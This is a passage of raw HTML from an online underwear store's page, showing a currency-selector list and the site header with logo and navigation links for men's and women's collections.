          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
        </button>
        <ul id="CurrencyList-toolbar" class="disclosure-list disclosure-list--down disclosure-list--left" data-disclosure-list><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="AED" data-disclosure-option><span class="currency-flag" data-flag="AED" aria-hidden="true"></span><span class="disclosure-list__label">
                  AED د.إ</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="AFN" data-disclosure-option><span class="currency-flag" data-flag="AFN" aria-hidden="true"></span><span class="disclosure-list__label">
                  AFN ؋</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="ALL" data-disclosure-option><span class="currency-flag" data-flag="ALL" aria-hidden="true"></span><span class="disclosure-list__label">
                  ALL L</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="AMD" data-disclosure-option><span class="currency-flag" data-flag="AMD" aria-hidden="true"></span><span class="disclosure-list__label">
                  AMD դր.</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="ANG" data-disclosure-option><span class="currency-flag" data-flag="ANG" aria-hidden="true"></span><span class="disclosure-list__label">
                  ANG ƒ</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="AUD" data-disclosure-option><span class="currency-flag" data-flag="AUD" aria-hidden="true"></span><span class="disclosure-list__label">
                  AUD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="AWG" data-disclosure-option><span class="currency-flag" data-flag="AWG" aria-hidden="true"></span><span class="disclosure-list__label">
                  AWG ƒ</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="AZN" data-disclosure-option><span class="currency-flag" data-flag="AZN" aria-hidden="true"></span><span class="disclosure-list__label">
                  AZN ₼</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BAM" data-disclosure-option><span class="currency-flag" data-flag="BAM" aria-hidden="true"></span><span class="disclosure-list__label">
                  BAM КМ</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BBD" data-disclosure-option><span class="currency-flag" data-flag="BBD" aria-hidden="true"></span><span class="disclosure-list__label">
                  BBD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BDT" data-disclosure-option><span class="currency-flag" data-flag="BDT" aria-hidden="true"></span><span class="disclosure-list__label">
                  BDT ৳</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BGN" data-disclosure-option><span class="currency-flag" data-flag="BGN" aria-hidden="true"></span><span class="disclosure-list__label">
                  BGN лв.</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BIF" data-disclosure-option><span class="currency-flag" data-flag="BIF" aria-hidden="true"></span><span class="disclosure-list__label">
                  BIF Fr</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BND" data-disclosure-option><span class="currency-flag" data-flag="BND" aria-hidden="true"></span><span class="disclosure-list__label">
                  BND $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BOB" data-disclosure-option><span class="currency-flag" data-flag="BOB" aria-hidden="true"></span><span class="disclosure-list__label">
                  BOB Bs.</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BSD" data-disclosure-option><span class="currency-flag" data-flag="BSD" aria-hidden="true"></span><span class="disclosure-list__label">
                  BSD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BWP" data-disclosure-option><span class="currency-flag" data-flag="BWP" aria-hidden="true"></span><span class="disclosure-list__label">
                  BWP P</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BZD" data-disclosure-option><span class="currency-flag" data-flag="BZD" aria-hidden="true"></span><span class="disclosure-list__label">
                  BZD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="CAD" data-disclosure-option><span class="currency-flag" data-flag="CAD" aria-hidden="true"></span><span class="disclosure-list__label">
                  CAD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="CDF" data-disclosure-option><span class="currency-flag" data-flag="CDF" aria-hidden="true"></span><span class="disclosure-list__label">
                  CDF Fr</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="CHF" data-disclosure-option><span class="currency-flag" data-flag="CHF" aria-hidden="true"></span><span class="disclosure-list__label">
                  CHF CHF</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="CNY" data-disclosure-option><span class="currency-flag" data-flag="CNY" aria-hidden="true"></span><span class="disclosure-list__label">
                  CNY ¥</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="CRC" data-disclosure-option><span class="currency-flag" data-flag="CRC" aria-hidden="true"></span><span class="disclosure-list__label">
                  CRC ₡</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="CVE" data-disclosure-option><span class="currency-flag" data-flag="CVE" aria-hidden="true"></span><span class="disclosure-list__label">
                  CVE $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="CZK" data-disclosure-option><span class="currency-flag" data-flag="CZK" aria-hidden="true"></span><span class="disclosure-list__label">
                  CZK Kč</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="DJF" data-disclosure-option><span class="currency-flag" data-flag="DJF" aria-hidden="true"></span><span class="disclosure-list__label">
                  DJF Fdj</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="DKK" data-disclosure-option><span class="currency-flag" data-flag="DKK" aria-hidden="true"></span><span class="disclosure-list__label">
                  DKK kr.</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="DOP" data-disclosure-option><span class="currency-flag" data-flag="DOP" aria-hidden="true"></span><span class="disclosure-list__label">
                  DOP $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="DZD" data-disclosure-option><span class="currency-flag" data-flag="DZD" aria-hidden="true"></span><span class="disclosure-list__label">
                  DZD د.ج</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="EGP" data-disclosure-option><span class="currency-flag" data-flag="EGP" aria-hidden="true"></span><span class="disclosure-list__label">
                  EGP ج.م</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="ETB" data-disclosure-option><span class="currency-flag" data-flag="ETB" aria-hidden="true"></span><span class="disclosure-list__label">
                  ETB Br</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="EUR" data-disclosure-option><span class="currency-flag" data-flag="EUR" aria-hidden="true"></span><span class="disclosure-list__label">
                  EUR €</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="FJD" data-disclosure-option><span class="currency-flag" data-flag="FJD" aria-hidden="true"></span><span class="disclosure-list__label">
                  FJD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="FKP" data-disclosure-option><span class="currency-flag" data-flag="FKP" aria-hidden="true"></span><span class="disclosure-list__label">
                  FKP £</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="GBP" data-disclosure-option><span class="currency-flag" data-flag="GBP" aria-hidden="true"></span><span class="disclosure-list__label">
                  GBP £</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="GMD" data-disclosure-option><span class="currency-flag" data-flag="GMD" aria-hidden="true"></span><span class="disclosure-list__label">
                  GMD D</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="GNF" data-disclosure-option><span class="currency-flag" data-flag="GNF" aria-hidden="true"></span><span class="disclosure-list__label">
                  GNF Fr</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="GTQ" data-disclosure-option><span class="currency-flag" data-flag="GTQ" aria-hidden="true"></span><span class="disclosure-list__label">
                  GTQ Q</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="GYD" data-disclosure-option><span class="currency-flag" data-flag="GYD" aria-hidden="true"></span><span class="disclosure-list__label">
                  GYD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="HKD" data-disclosure-option><span class="currency-flag" data-flag="HKD" aria-hidden="true"></span><span class="disclosure-list__label">
                  HKD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="HNL" data-disclosure-option><span class="currency-flag" data-flag="HNL" aria-hidden="true"></span><span class="disclosure-list__label">
                  HNL L</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="HUF" data-disclosure-option><span class="currency-flag" data-flag="HUF" aria-hidden="true"></span><span class="disclosure-list__label">
                  HUF Ft</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="IDR" data-disclosure-option><span class="currency-flag" data-flag="IDR" aria-hidden="true"></span><span class="disclosure-list__label">
                  IDR Rp</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="ILS" data-disclosure-option><span class="currency-flag" data-flag="ILS" aria-hidden="true"></span><span class="disclosure-list__label">
                  ILS ₪</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="INR" data-disclosure-option><span class="currency-flag" data-flag="INR" aria-hidden="true"></span><span class="disclosure-list__label">
                  INR ₹</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="ISK" data-disclosure-option><span class="currency-flag" data-flag="ISK" aria-hidden="true"></span><span class="disclosure-list__label">
                  ISK kr</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="JMD" data-disclosure-option><span class="currency-flag" data-flag="JMD" aria-hidden="true"></span><span class="disclosure-list__label">
                  JMD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="JPY" data-disclosure-option><span class="currency-flag" data-flag="JPY" aria-hidden="true"></span><span class="disclosure-list__label">
                  JPY ¥</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="KES" data-disclosure-option><span class="currency-flag" data-flag="KES" aria-hidden="true"></span><span class="disclosure-list__label">
                  KES KSh</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="KGS" data-disclosure-option><span class="currency-flag" data-flag="KGS" aria-hidden="true"></span><span class="disclosure-list__label">
                  KGS som</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="KHR" data-disclosure-option><span class="currency-flag" data-flag="KHR" aria-hidden="true"></span><span class="disclosure-list__label">
                  KHR ៛</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="KMF" data-disclosure-option><span class="currency-flag" data-flag="KMF" aria-hidden="true"></span><span class="disclosure-list__label">
                  KMF Fr</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="KRW" data-disclosure-option><span class="currency-flag" data-flag="KRW" aria-hidden="true"></span><span class="disclosure-list__label">
                  KRW ₩</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="KYD" data-disclosure-option><span class="currency-flag" data-flag="KYD" aria-hidden="true"></span><span class="disclosure-list__label">
                  KYD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="KZT" data-disclosure-option><span class="currency-flag" data-flag="KZT" aria-hidden="true"></span><span class="disclosure-list__label">
                  KZT ₸</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="LAK" data-disclosure-option><span class="currency-flag" data-flag="LAK" aria-hidden="true"></span><span class="disclosure-list__label">
                  LAK ₭</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="LBP" data-disclosure-option><span class="currency-flag" data-flag="LBP" aria-hidden="true"></span><span class="disclosure-list__label">
                  LBP ل.ل</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="LKR" data-disclosure-option><span class="currency-flag" data-flag="LKR" aria-hidden="true"></span><span class="disclosure-list__label">
                  LKR ₨</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MAD" data-disclosure-option><span class="currency-flag" data-flag="MAD" aria-hidden="true"></span><span class="disclosure-list__label">
                  MAD د.م.</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MDL" data-disclosure-option><span class="currency-flag" data-flag="MDL" aria-hidden="true"></span><span class="disclosure-list__label">
                  MDL L</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MKD" data-disclosure-option><span class="currency-flag" data-flag="MKD" aria-hidden="true"></span><span class="disclosure-list__label">
                  MKD ден</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MMK" data-disclosure-option><span class="currency-flag" data-flag="MMK" aria-hidden="true"></span><span class="disclosure-list__label">
                  MMK K</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MNT" data-disclosure-option><span class="currency-flag" data-flag="MNT" aria-hidden="true"></span><span class="disclosure-list__label">
                  MNT ₮</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MOP" data-disclosure-option><span class="currency-flag" data-flag="MOP" aria-hidden="true"></span><span class="disclosure-list__label">
                  MOP P</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MUR" data-disclosure-option><span class="currency-flag" data-flag="MUR" aria-hidden="true"></span><span class="disclosure-list__label">
                  MUR ₨</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MVR" data-disclosure-option><span class="currency-flag" data-flag="MVR" aria-hidden="true"></span><span class="disclosure-list__label">
                  MVR MVR</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MWK" data-disclosure-option><span class="currency-flag" data-flag="MWK" aria-hidden="true"></span><span class="disclosure-list__label">
                  MWK MK</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MYR" data-disclosure-option><span class="currency-flag" data-flag="MYR" aria-hidden="true"></span><span class="disclosure-list__label">
                  MYR RM</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="NGN" data-disclosure-option><span class="currency-flag" data-flag="NGN" aria-hidden="true"></span><span class="disclosure-list__label">
                  NGN ₦</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="NIO" data-disclosure-option><span class="currency-flag" data-flag="NIO" aria-hidden="true"></span><span class="disclosure-list__label">
                  NIO C$</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="NPR" data-disclosure-option><span class="currency-flag" data-flag="NPR" aria-hidden="true"></span><span class="disclosure-list__label">
                  NPR Rs.</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="NZD" data-disclosure-option><span class="currency-flag" data-flag="NZD" aria-hidden="true"></span><span class="disclosure-list__label">
                  NZD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="PEN" data-disclosure-option><span class="currency-flag" data-flag="PEN" aria-hidden="true"></span><span class="disclosure-list__label">
                  PEN S/</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="PGK" data-disclosure-option><span class="currency-flag" data-flag="PGK" aria-hidden="true"></span><span class="disclosure-list__label">
                  PGK K</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="PHP" data-disclosure-option><span class="currency-flag" data-flag="PHP" aria-hidden="true"></span><span class="disclosure-list__label">
                  PHP ₱</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="PKR" data-disclosure-option><span class="currency-flag" data-flag="PKR" aria-hidden="true"></span><span class="disclosure-list__label">
                  PKR ₨</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="PLN" data-disclosure-option><span class="currency-flag" data-flag="PLN" aria-hidden="true"></span><span class="disclosure-list__label">
                  PLN zł</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="PYG" data-disclosure-option><span class="currency-flag" data-flag="PYG" aria-hidden="true"></span><span class="disclosure-list__label">
                  PYG ₲</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="QAR" data-disclosure-option><span class="currency-flag" data-flag="QAR" aria-hidden="true"></span><span class="disclosure-list__label">
                  QAR ر.ق</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="RON" data-disclosure-option><span class="currency-flag" data-flag="RON" aria-hidden="true"></span><span class="disclosure-list__label">
                  RON Lei</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="RSD" data-disclosure-option><span class="currency-flag" data-flag="RSD" aria-hidden="true"></span><span class="disclosure-list__label">
                  RSD РСД</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="RWF" data-disclosure-option><span class="currency-flag" data-flag="RWF" aria-hidden="true"></span><span class="disclosure-list__label">
                  RWF FRw</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="SAR" data-disclosure-option><span class="currency-flag" data-flag="SAR" aria-hidden="true"></span><span class="disclosure-list__label">
                  SAR ر.س</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="SBD" data-disclosure-option><span class="currency-flag" data-flag="SBD" aria-hidden="true"></span><span class="disclosure-list__label">
                  SBD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="SEK" data-disclosure-option><span class="currency-flag" data-flag="SEK" aria-hidden="true"></span><span class="disclosure-list__label">
                  SEK kr</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="SGD" data-disclosure-option><span class="currency-flag" data-flag="SGD" aria-hidden="true"></span><span class="disclosure-list__label">
                  SGD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="SHP" data-disclosure-option><span class="currency-flag" data-flag="SHP" aria-hidden="true"></span><span class="disclosure-list__label">
                  SHP £</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="SLL" data-disclosure-option><span class="currency-flag" data-flag="SLL" aria-hidden="true"></span><span class="disclosure-list__label">
                  SLL Le</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="STD" data-disclosure-option><span class="currency-flag" data-flag="STD" aria-hidden="true"></span><span class="disclosure-list__label">
                  STD Db</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="THB" data-disclosure-option><span class="currency-flag" data-flag="THB" aria-hidden="true"></span><span class="disclosure-list__label">
                  THB ฿</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="TJS" data-disclosure-option><span class="currency-flag" data-flag="TJS" aria-hidden="true"></span><span class="disclosure-list__label">
                  TJS ЅМ</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="TOP" data-disclosure-option><span class="currency-flag" data-flag="TOP" aria-hidden="true"></span><span class="disclosure-list__label">
                  TOP T$</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="TTD" data-disclosure-option><span class="currency-flag" data-flag="TTD" aria-hidden="true"></span><span class="disclosure-list__label">
                  TTD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="TWD" data-disclosure-option><span class="currency-flag" data-flag="TWD" aria-hidden="true"></span><span class="disclosure-list__label">
                  TWD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="TZS" data-disclosure-option><span class="currency-flag" data-flag="TZS" aria-hidden="true"></span><span class="disclosure-list__label">
                  TZS Sh</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="UAH" data-disclosure-option><span class="currency-flag" data-flag="UAH" aria-hidden="true"></span><span class="disclosure-list__label">
                  UAH ₴</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="UGX" data-disclosure-option><span class="currency-flag" data-flag="UGX" aria-hidden="true"></span><span class="disclosure-list__label">
                  UGX USh</span>
              </a>
            </li><li class="disclosure-list__item disclosure-list__item--current">
              <a class="disclosure-list__option" href="#" aria-current="true" data-value="USD" data-disclosure-option><span class="currency-flag" data-flag="USD" aria-hidden="true"></span><span class="disclosure-list__label">
                  USD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="UYU" data-disclosure-option><span class="currency-flag" data-flag="UYU" aria-hidden="true"></span><span class="disclosure-list__label">
                  UYU $U</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="UZS" data-disclosure-option><span class="currency-flag" data-flag="UZS" aria-hidden="true"></span><span class="disclosure-list__label">
                  UZS so'm</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="VND" data-disclosure-option><span class="currency-flag" data-flag="VND" aria-hidden="true"></span><span class="disclosure-list__label">
                  VND ₫</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="VUV" data-disclosure-option><span class="currency-flag" data-flag="VUV" aria-hidden="true"></span><span class="disclosure-list__label">
                  VUV Vt</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="WST" data-disclosure-option><span class="currency-flag" data-flag="WST" aria-hidden="true"></span><span class="disclosure-list__label">
                  WST T</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="XAF" data-disclosure-option><span class="currency-flag" data-flag="XAF" aria-hidden="true"></span><span class="disclosure-list__label">
                  XAF CFA</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="XCD" data-disclosure-option><span class="currency-flag" data-flag="XCD" aria-hidden="true"></span><span class="disclosure-list__label">
                  XCD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="XOF" data-disclosure-option><span class="currency-flag" data-flag="XOF" aria-hidden="true"></span><span class="disclosure-list__label">
                  XOF Fr</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="XPF" data-disclosure-option><span class="currency-flag" data-flag="XPF" aria-hidden="true"></span><span class="disclosure-list__label">
                  XPF Fr</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="YER" data-disclosure-option><span class="currency-flag" data-flag="YER" aria-hidden="true"></span><span class="disclosure-list__label">
                  YER ﷼</span>
              </a>
            </li></ul>
        <input type="hidden" name="currency_code" value="USD" data-disclosure-input>
      </div>
    </div></form></div></div>

  </div>
</div>
<div class="header-sticky-wrapper">
    <div id="HeaderWrapper" class="header-wrapper"><header
        id="SiteHeader"
        class="site-header"
        data-sticky="true"
        data-overlay="false">
        <div class="page-width">
          <div
            class="header-layout header-layout--left-center"
            data-logo-align="left"><div class="header-item header-item--logo"><style data-shopify>.header-item--logo,
    .header-layout--left-center .header-item--logo,
    .header-layout--left-center .header-item--icons {
      -webkit-box-flex: 0 1 60px;
      -ms-flex: 0 1 60px;
      flex: 0 1 60px;
    }

    @media only screen and (min-width: 769px) {
      .header-item--logo,
      .header-layout--left-center .header-item--logo,
      .header-layout--left-center .header-item--icons {
        -webkit-box-flex: 0 0 100px;
        -ms-flex: 0 0 100px;
        flex: 0 0 100px;
      }
    }

    .site-header__logo a {
      width: 60px;
    }
    .is-light .site-header__logo .logo--inverted {
      width: 60px;
    }
    @media only screen and (min-width: 769px) {
      .site-header__logo a {
        width: 100px;
      }

      .is-light .site-header__logo .logo--inverted {
        width: 100px;
      }
    }</style><div class="h1 site-header__logo" itemscope itemtype="http://schema.org/Organization">
      <a
        href="/"
        itemprop="url"
        class="site-header__logo-link">
        <img
          class="small--hide"
          src="//warriorsandscholars.com/cdn/shop/files/Logo_100x.jpg?v=1634665802"
          srcset="//warriorsandscholars.com/cdn/shop/files/Logo_100x.jpg?v=1634665802 1x, //warriorsandscholars.com/cdn/shop/files/Logo_100x@2x.jpg?v=1634665802 2x"
          alt="Warriors &amp; Scholars small logo"
          itemprop="logo">
        <img
          class="medium-up--hide"
          src="//warriorsandscholars.com/cdn/shop/files/Logo_60x.jpg?v=1634665802"
          srcset="//warriorsandscholars.com/cdn/shop/files/Logo_60x.jpg?v=1634665802 1x, //warriorsandscholars.com/cdn/shop/files/Logo_60x@2x.jpg?v=1634665802 2x"
          alt="Warriors &amp; Scholars medium logo">
      </a></div></div><div class="header-item header-item--navigation text-center"><ul
  class="site-nav site-navigation small--hide"
  
    role="list" aria-label="Primary"
  ><li
      class="site-nav__item site-nav__expanded-item site-nav--has-dropdown"
      aria-haspopup="true" >

      <a href="#" class="site-nav__link site-nav__link--underline site-nav__link--has-dropdown">
        MEN
      </a><ul class="site-nav__dropdown text-left"><li class="">
              <a href="/collections/boxer-briefs" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                BOXER BRIEFS
</a></li><li class="">
              <a href="/collections/swim" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                SWIM
</a></li><li class="">
              <a href="/collections/w-s-apparel" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                W&amp;S APPAREL
</a></li><li class="">
              <a href="/collections/membership" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                MEMBERSHIP
</a></li></ul></li><li
      class="site-nav__item site-nav__expanded-item site-nav--has-dropdown"
      aria-haspopup="true" >

      <a href="#" class="site-nav__link site-nav__link--underline site-nav__link--has-dropdown">
        WOMEN
      </a><ul class="site-nav__dropdown text-left"><li class="">
              <a href="/collections/undie-bralette-set" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                UNDIE + BRALETTE SET
</a></li><li class="">
              <a href="/collections/bikini-briefs" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                BIKINI BRIEFS
</a></li><li class="">
              <a href="/collections/cheeky-brief" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                CHEEKY BRIEFS
</a></li><li class="">
              <a href="/collections/bralette" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                BRALETTES
</a></li><li class="">
              <a href="/collections/shop-all-undies-bralettes" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                ALL UNDIES + BRALETTES
</a></li></ul></li><li
      class="site-nav__item site-nav__expanded-item"
       >

      <a href="/products/build-your-own-pack-cotton-softer-than-cotton-boxer-briefs" class="site-nav__link site-nav__link--underline">
        BUILD A PACK
      </a></li><li
      class="site-nav__item site-nav__expanded-item"
       >

      <a href="/collections/matching-undies" class="site-nav__link site-nav__link--underline">
        MATCHING PAIRS
      </a></li><li
      class="site-nav__item site-nav__expanded-item"
       >

      <a href="/collections/sales" class="site-nav__link site-nav__link--underline">
        SALE
      </a></li></ul>
</div><div class="header-item header-item--icons"><div class="site-nav">
  <div class="site-nav__icons"><a alt="/account" class="site-nav__link site-nav__link--icon small--hide" href="/account">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-user" viewBox="0 0 64 64"><path d="M35 39.84v-2.53c3.3-1.91 6-6.66 6-11.41 0-7.63 0-13.82-9-13.82s-9 6.19-9 13.82c0 4.75 2.7 9.51 6 11.41v2.53c-10.18.85-18 6-18 12.16h42c0-6.19-7.82-11.31-18-12.16z"/></svg>
        <span class="icon__fallback-text">Log in
</span>
      </a><a href="/search" class="site-nav__link site-nav__link--icon js-search-header">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
        <span class="icon__fallback-text">Search</span>
      </a><button
        type="button"
        class="site-nav__link site-nav__link--icon js-drawer-open-nav medium-up--hide"
        aria-controls="NavDrawer">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" viewBox="0 0 64 64"><path d="M7 15h51M7 32h43M7 49h51"/></svg>
        <span class="icon__fallback-text">Site navigation</span>
